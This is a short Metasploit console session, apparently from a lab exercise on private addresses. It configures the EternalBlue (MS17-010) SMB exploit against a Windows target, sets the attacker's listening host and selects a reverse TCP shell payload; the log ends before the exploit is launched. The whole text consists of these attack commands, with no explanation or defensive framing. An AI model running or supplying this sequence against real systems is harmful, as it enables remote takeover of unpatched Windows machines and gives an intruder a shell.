 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.175.134
RHOSTS => 192.168.175.134
msf5 exploit(windows/smb/ms17_010_eternalblue) > set Lhost 192.168.175.129
Lhost => 192.168.175.129
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) >